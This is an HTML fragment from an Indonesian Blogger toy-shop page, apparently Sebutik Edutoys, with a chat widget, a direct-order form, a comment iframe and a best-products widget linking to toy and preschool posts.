<svg class='noted-svg' height='36' width='36'><g fill='none' fill-rule='evenodd'><path d='M-2-2h40v40H-2z'></path><path d='M17.55 13.962c-1.045 0-1.794-.773-1.794-1.81 0-1.063.735-1.78 1.795-1.78 1.02 0 1.795.757 1.795 1.78 0 .505-.148.94-.458 1.286-.319.358-.777.524-1.337.524zm1.796 12.564c-1.981 0-3.59-1.507-3.59-3.366v-7.404h3.59v10.77zM.5 18c0 9.663 7.835 17.5 17.5 17.5S35.5 27.663 35.5 18C35.5 8.335 27.665.5 18 .5S.5 8.335.5 18z' fill='#84C6C9' fill-opacity='.4'></path></g></svg>
<span class='noteChat'></span>
</div>
</div>
<div class='instan-chat' id='Chat'>
<div class='intan-text-chat'>
<span>Hai, barang ini ready ga?</span>
</div>
<div class='intan-text-chat'>
<span>Bisa dikirim hari ini ga?</span>
</div>
</div>
<div class='buka-chat'>
<div class='tanya-produk'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w48/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
<h3 class='produkName'>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</h3>
</div>
</div>
<div class='form js-chat'>
<div class='wwc-wrap'>
<label class='item'>
<div class='icon-smile'>
<svg fill='none' height='24' width='24'><g fill-rule='evenodd'><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use><use fill='#dadada' xlink:href='#D'></use><use fill='#b5bbc5' xlink:href='#E'></use></g><path d='M0 0h24v24H0z' fill='url(#A)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><path d='M8.323 14c-.632 0-1.11.587-.835 1.157a5 5 0 0 0 9.024 0c.273-.57-.203-1.157-.835-1.157H8.323z' fill='#fff' fill-rule='evenodd'></path><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 11H7l.5-1.5h1L9 11z'></path></g><path d='M0 0h24v24H0z' fill='url(#B)' opacity='.35'></path><path d='M0 0h24v24H0z' fill='#fff'></path><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g stroke='#fff' stroke-linecap='round' stroke-width='2'><use xlink:href='#F'></use><use x='8' xlink:href='#F'></use><path d='M9 14a3 3 0 1 0 6 0'></path></g><g fill='#fff'><use xlink:href='#G'></use><path d='M9 13h6l-1.5 4h-3L9 13zm0-2H7l.5-1.5h1L9 11z'></path><path d='M0 0h24v24H0z'></path></g><circle cx='12' cy='12' fill='#9fa6b0' r='10'></circle><g fill='#fff'><path d='M7.595 14c-.757 0-1.328.66-1 1.302C7.56 17.194 9.617 18.5 12 18.5s4.44-1.306 5.406-3.198c.327-.642-.243-1.302-1-1.302s-2.01.563-4.405.563S8.353 14 7.595 14z'></path><ellipse cx='8.5' cy='9.5' rx='1.75' ry='2'></ellipse><ellipse cx='15.5' cy='9.5' rx='1.75' ry='2'></ellipse></g><defs><pattern height='1' id='A' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><pattern height='1' id='B' patternContentUnits='objectBoundingBox' width='1'><use transform='scale(.0208333)' xlink:href='#C'></use></pattern><image height='48' id='C' width='48' xlink:href='[data-uri]'></image><path d='M15.5 12a1.5 1.5 0 1 1 0-3 1.5 1.5 0 1 1 0 3zM7 10.5a1.5 1.5 0 1 1 3 0 1.5 1.5 0 1 1-3 0zM2 12c0 5.523 4.478 10 10 10s10-4.477 10-10S17.522 2 12 2 2 6.477 2 12z' id='D'></path><path d='M12 17c-1.45 0-2.84-.638-3.814-1.75a.76.76 0 0 1 .059-1.059c.304-.277.768-.25 1.04.06.705.806 1.67 1.25 2.716 1.25s2.012-.443 2.716-1.25c.27-.3.735-.338 1.04-.06a.76.76 0 0 1 .059 1.059C14.84 16.363 13.45 17 12 17z' id='E'></path><path d='M9 10a1 1 0 1 0-2 0' id='F'></path><path d='M17 11h-2l.5-1.5h1L17 11z' id='G'></path></defs></svg>
</div>
<textarea class='pesan wajib' placeholder='Tulis pesan..' rows='1'></textarea>
</label>
<button class='submit s2'><svg fill-rule='evenodd' height='40' width='40'><circle cx='20' cy='20' fill='#03ac0e' r='20'></circle><path d='M29.414 18.97L11.864 12a.863.863 0 0 0-.864.864l1.733 4.62a1.72 1.72 0 0 0 1.428 1.11l5.4.597c.296.032.512.316.483.634a.56.56 0 0 1-.483.521l.003.006-5.404.596a1.73 1.73 0 0 0-1.428 1.11L11 26.68c0 .477.386.864.864.864l17.55-6.97c.726-.288.726-1.317 0-1.605' fill='#fff'></path></svg>
</button>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div class='blogpedia-order' id='beli_langsung'>
<div class='order-wrap js-chat'>
<div class='flex'>
<h3>Beli Langsung</h3>
<a class='kantup' href='javascript:void(0)'>&#215;</a>
</div>
<div class='order-data-produk'>
<div class='order-foto'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w60/permainan-anak-tk-paud.jpg' height='60' src='[data-uri]' width='60'/>
</div>
<div class='order-judul'>
<span class='name_detail'>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
<div class='item_jumlah'>
<span class='simpleCart_quantity'></span> barang
  </div>
<div class='item_price' itemprop='price'>
<span class='harga_text'></span>
</div>
</div>
</div>
<div class='order-form-wrapper'>
<div class='form__order-row'>
<label class='form-item__left'>
<span class='form__text'>Nama Penerima</span>
<input class='nama wajib' placeholder='' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Nomor Telepon</span>
<input class='nomorHP wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-row'>
<label class='no-width form-item__left'>
<span class='form__text'>Kota atau Kecamatan</span>
<input class='kota wajib' placeholder='Tulis Nama Kota / Kecamatan tujuan pengiriman' type='text'/>
</label>
<label class='form-item__right'>
<span class='form__text'>Kode Pos</span>
<input class='kodepos wajib' placeholder='' type='text'/>
</label>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Alamat</span>
<textarea class='alamat wajib' placeholder='Isi dengan nama jalan, nomor rumah, nomor kompleks, nama gedung, lantai atau nomor unit.' style='height:70px'></textarea>
</div>
<div class='form__order-no-row'>
<span class='form__text'>Metode Pembayaran</span>
<select class='bank wajib' placeholder='Pilih Pembayaran'>
<optgroup label='Pilih Jenis Pembayaran'></optgroup>
</select>
</div>
</div>
<div class='order-payment'>
<div class='form__order-total'>
<span class='text-form__total'>Total Bayar</span>
<span class='simpleCart_grandTotal'></span>
</div>
<div class='form__order-submit'>
<button class='submit' title='Kirim Pesanan' type='submit'>Kirim</button>
</div>
</div>
</div>
</div>
<div>
<div class='single_fixed_overflow'></div>
<div aria-modal='true' class='single_fixed' role='dialog'>
<button class='single_closed'><svg height='24' viewBox='0 0 24 24' width='24'><path d='M19,6.41L17.59,5L12,10.59L6.41,5L5,6.41L10.59,12L5,17.59L6.41,19L12,13.41L17.59,19L19,17.59L13.41,12L19,6.41Z' fill='#6C727C' fill-rule='evenodd'></path></svg></button>
<h3 style='text-align:center'>Berhasil Ditambahkan</h3>
<section class='single_kolom'>
<div class='about-author bgCart'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w56/permainan-anak-tk-paud.jpg' src='[data-uri]'/>
<span class='produk_blog'>20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan</span>
<a class='single_btnCart' href='/p/checkout.html'>Pembayaran</a>
</div>
</section>
<div class='single_otherQ'></div>
</div>
</div>
</div>
</article>
<div class='blog-post-comments'>
<section class='comments embed' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Ulasan</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<a href='https://www.blogger.com/comment/frame/7327683782394956610?po=6458794783263310060&hl=id&saa=85391&origin=https://www.sebutik.com&skin=contempo' id='comment-editor-src'></a>
<iframe allowtransparency='allowtransparency' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script>
                  BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
                </script>
</div>
</div>
</section>
</div>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='tokopedia_flex-porn'>
<div class='widget-title'>
<h3 class='title'>
Produk Terbaik Bulan Ini
</h3>
</div>
<a href='/' title='Lihat semua'>Lihat semua</a>
</div>
<div class='grid-posts'>
<div class='best-post post-shop-info' data-id='769496943684596278'>
<a class='best-image-link' href='https://www.sebutik.com/2019/12/mainan-kereta-123-kayu-pinus.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Kereta Pelangi 123 Premium Mainan Kayu' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg0fdsZtp5SXYazySgaVQiWfOrsADF2ewyLjxLairRc9RxGALdcMwUv13XF9kF1zOrE7eXNtQRXx4IKUqfWqT69TccBwMx0b-g4p5aSN9KvIfN63jnDxYFb4DtYXtexFfVLkMB3whzRkCw/w250/kereta-123-pelangi-3.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Kereta Pelangi 123 Premium Mainan Kayu
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>mainan-anak-2-tahun</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='1913597556432628795'>
<a class='best-image-link' href='https://www.sebutik.com/2016/07/daftar-alamat-paud-tk-kb-tpa-playgroup-daycare-yogyakarta.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhG7EYPo9_ncTKSgFVP2yS2VAYCj__uI0kHcei28s3Yk3x6wbauThUfTG6WnLM9zgOnNLJaUycQiR1vxUtoiuzO0t5d7HezakxhMRU5tT8COunFFZwo4bjGUvaXM9RXV5zZSw5q-S7sHPY/w250/paud-yogyakarta.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
Daftar PAUD TK TPA KB Playgroup Daycare di Yogyakarta
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='6458794783263310060'>
<a class='best-image-link' href='https://www.sebutik.com/2013/01/macam-dan-jenis-permainan-anak-paud-tk.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiIfObjQt7XhVB8Ah28wT0sqVXsTrW6hQUMjCgTmP1J3riIdfJpomt4rBjRb1xOLjzNDC17-f2Z9g97BP-c6UVqDpZ25i6LLME6rn0QlKyZu8FMtiSmGeXoRpyiKqkNmdtGYkW-qcOyBzU/w250/permainan-anak-tk-paud.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
<span class='best-post-title item_name'>
20 Jenis Permainan Anak Paud / TK Dalam & Luar Ruangan
</span>
<span class='harga_promo'></span>
<div class='product_item_harga'>
<span class='harga'></span></div>
<div class='widget-rating'>
<div class='tokped_seller'>
<svg fill='none' height='16' style='margin-right:4px' viewBox='0 0 16 16' width='16'><path clip-rule='evenodd' d='M10.048 2.4a2.24 2.24 0 0 0-1.584.656L8 3.519l-.464-.463A2.24 2.24 0 0 0 5.952 2.4h-1.64A1.913 1.913 0 0 0 2.4 4.313v7.374c0 1.057.857 1.913 1.913 1.913H8.67a4.928 4.928 0 0 0 4.93-4.927V4.268A1.869 1.869 0 0 0 11.731 2.4h-1.683z' fill='#7A08C9' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.952 2.4a2.24 2.24 0 0 1 1.584.656L8 3.519l.287-.286A6 6 0 0 1 2.4 10.4V4.313c0-1.057.855-1.913 1.912-1.913h1.64z' fill='#9F30ED' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M10.142 5.48a1.119 1.119 0 0 1 1.48 1.677l-3.814 3.364a1.119 1.119 0 0 1-1.506-.025l-1.95-1.832a1.118 1.118 0 1 1 1.532-1.63L7.092 8.17l3.05-2.69z' fill='#FFC400' fill-rule='evenodd'></path><path clip-rule='evenodd' d='M5.885 7.034l1.194 1.122a6.024 6.024 0 0 1-1.713 1.46l-1.014-.952a1.119 1.119 0 0 1 1.533-1.63z' fill='#FF8B00' fill-rule='evenodd'></path></svg>
<div class='tokped_use'>
<span class='tokped_map'>artikel</span>
<span class='tokped_useer'>Sebutik Edutoys</span>
</div>
</div>
<div class='rating-tokped'>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<svg height='12' viewBox='0 0 11 10' width='12'><path d='M7.835 6.179a.426.426 0 0 0-.124.392l.603 3.01a.325.325 0 0 1-.12.323.302.302 0 0 1-.335.019L5.27 8.4a.4.4 0 0 0-.399 0L2.28 9.924a.297.297 0 0 1-.334-.019.324.324 0 0 1-.121-.322c.27-1.349.573-2.865.601-2.998a.424.424 0 0 0-.12-.406L.101 4.108a.325.325 0 0 1-.086-.334.31.31 0 0 1 .26-.218l2.964-.338a.409.409 0 0 0 .322-.244L4.788.17c.1-.228.463-.228.563 0l1.228 2.804c.06.135.182.227.323.243l2.964.338a.31.31 0 0 1 .26.218c.037.12.003.25-.086.334l-2.205 2.07z' fill='#FFC200' fill-rule='evenodd'></path></svg>
<span class='text-rating'>(0)</span>
</div>
</div>
</div>
</div>
</a>
</div>
<div class='best-post post-shop-info' data-id='7187339740847083702'>
<a class='best-image-link' href='https://www.sebutik.com/2020/07/flashcard-doa-sehari-hari-mainan-edukasi-kartu-pintar-anak.html'>
<div class='best-image-wrap'>
<div class='best-top'>
<span class='produk_diskon'></span>
<div class='best-img-minggu'>
<div class='best-tokped-img'>
<img alt='Flashcard Doa Sehari-hari Kartu Pintar Anak Muslim' class='lazyload' data-src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiqjm2YmTF8iYneq7jHiXtK7YRceyB13tOH4XIabMmoQOd4S6_0qDkn6iKSR5D4oAR2ag1dWTFsXKwqP8heL3i6XbbLzF_HlBIL0H1H9gTpLfqh4cqBBLoqgumfCeWApKCYA9WYluEGODU/w250/konsep-flashcard-balita-doa-sehari-hari.jpg'/>
</div>
</div>
</div>
<div class='best-product-info'>
